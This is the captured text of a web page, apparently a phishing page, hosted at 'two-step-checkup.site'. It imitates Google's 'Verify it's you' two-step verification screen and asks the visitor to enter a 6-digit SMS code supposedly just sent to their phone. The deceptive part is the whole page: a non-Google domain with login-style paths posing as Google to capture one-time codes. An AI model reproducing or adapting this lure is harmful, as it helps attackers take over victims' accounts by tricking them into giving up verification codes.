 https://two-step-checkup.site/securemail/secureLogin/challenge/url?ucode= service=mailservice&type=smscode
Google
Verify it's you
This device isn't recognized. For your security,
Google wants to make sure it's really you.
Learn more
A text message with a 6-digit verification code was just
sent to +4
G- Enter the code
Try another way Next
English (United States) Help Privacy Terms